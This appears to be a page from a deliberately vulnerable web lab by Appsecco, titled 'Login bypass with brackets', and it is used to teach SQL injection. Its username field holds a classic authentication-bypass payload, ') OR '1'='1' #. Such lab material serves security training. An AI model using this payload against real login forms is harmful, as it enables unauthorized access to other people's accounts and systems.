 Login Page 2 - Login bypass with brackets
Username: ') OR '1'='1' #
Password:
Submit Reset
Home
Appsecco | Riyaz Walikar | @riyazwalikar